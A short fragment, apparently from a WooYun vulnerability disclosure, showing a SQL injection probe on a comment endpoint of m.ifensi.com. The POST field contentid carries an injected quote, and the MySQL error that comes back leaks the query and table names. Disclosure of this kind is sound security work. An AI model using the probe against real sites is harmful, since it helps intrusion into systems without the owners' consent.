 Load URL
m.ifensi.com/index.php?m=fensi&c=stars_wap&a=add_comment
Split URL
Execute
Enable Post data Enable Referrer
Post data
contentid=19'&moduleid=5&appid=3&content=3
MySQL Query : SELECT `floor` FROM `v1_ifensi_com`.`fs_comment` WHERE `contentid` = '19'' AND `moduleid` = '5' ORDER BY floor DESC LIMIT 1
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '5' ORDER BY floor DESC LIMIT 1' at line 1
MySQL Errno : 1064
Message : MySQL Query Error
www.wooyun.org